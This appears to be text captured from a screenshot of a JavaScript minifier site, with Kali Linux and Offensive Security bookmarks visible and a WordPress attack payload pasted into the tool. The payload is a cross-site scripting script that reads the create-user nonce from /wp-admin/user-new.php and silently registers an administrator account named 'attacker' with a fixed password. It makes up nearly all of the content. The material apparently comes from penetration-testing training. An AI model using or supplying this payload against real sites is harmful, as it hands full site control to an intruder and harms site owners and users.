 JSCompress - The JavaScr
https://jscompress.com
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Copy & Paste JavaScript Code Upload Javascript Files Output ECMAScript 2022 (via babel-minify)
var ajaxRequest = new XMLHttpRequest();
var requestURL = "/wp-admin/user-new.php";
var nonceRegex = /ser" value="([^"]*?)"/g;
ajaxRequest.open("GET", requestURL, false);
ajaxRequest.send();
var nonceMatch = nonceRegex.exec(ajaxRequest.responseText);
var nonce = nonceMatch[1];
var params = "action=createuser&_wpnonce_create-user="+nonce+"&user_login=attacker&email=attacker@offsec.com&pass1=attackerpass&
pass2=attackerpass&role=administrator";
ajaxRequest = new XMLHttpRequest();
ajaxRequest.open("POST", requestURL, true);
ajaxRequest.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
ajaxRequest.send(params);
Compress JavaScript
@xd20111
@xd20111